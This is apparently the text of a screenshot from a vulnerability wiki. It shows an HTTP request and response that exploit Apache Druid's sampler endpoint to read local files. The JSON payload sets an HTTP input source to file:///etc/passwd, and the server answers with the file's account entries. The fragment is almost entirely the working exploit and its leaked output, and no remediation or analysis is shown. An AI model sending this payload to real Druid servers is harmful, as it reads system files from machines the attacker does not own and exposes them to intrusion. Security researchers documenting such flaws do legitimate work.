 Request
Pretty Raw Hex \n
1 POST /druid/indexer/v1/sampler?for=connect HTTP/1.1
2 Host:
3 Content-Length: 423
4 Accept: application/json, text/plain, */*
5 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_
6 Content-Type: application/json;charset=UTF-8
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7,z
9 Connection: close
10
11 {
"type":"index",
"spec":{
"type":"index",
"ioConfig":{
"type":"index",
"inputSource":{
"type":"http",
"uris":[
"file:///etc/passwd"
]
},
"inputFormat":{
"type":"regex",
"pattern":"(.*)",
"columns":[
"raw"
]
}
},
"dataSchema":{
"dataSource":"sample",
"timestampSpec":{
"column":"!!!_no_such_column_!!!",
"missingValue":"1970-01-01T00:00:00Z"
},
"dimensionsSpec":{
}
},
"tuningConfig":{
"type":"index"
}
},
"samplerConfig":{
"numRows":500,
"timeoutMs":15000
}
}
Response
Pretty Raw Hex Render \n
3 Date: Sat, 30 Oct 2021 08:20:04 GMT
4 Date: Sat, 30 Oct 2021 08:20:04 GMT
5 Content-Type: application/json
6 Vary: Accept-Encoding, User-Agent
7 Server: Jetty(9.4.12.v20180830)
8 Content-Length: 4223
9
10 {
"numRowsRead":27,
"numRowsIndexed":27,
"data":[
{
"input":{
"raw":"root:x:0:0:root:/root:/bin/bash"
},
"parsed":{
"__time":0,
"raw":"root:x:0:0:root:/root:/bin/bash"
}
},
{
"input":{
"raw":"daemon:x:1:1:daemon:/usr/sbin:/usr/sbi
},
"parsed":{
"__time":0,
"raw":"daemon:x:1:1:daemon:/usr/sbin:/usr/sbi
}
},
{
"input":{
"raw":"bin:x:2:2:bin:/bin:/usr/sbin/nologin"
},
"parsed":{
"__time":0,
"raw":"bin:x:2:2:bin:/bin:/usr/sbin/nologin"
}
},
{
"input":{
"raw":"sys:x:3:3:sys:/dev:/usr/sbin/nologin"
},
"parsed":{
"__time":0,
"raw":"sys:x:3:3:sys:/dev:/usr/sbin/nologin"
}
},
{
PeiQi文库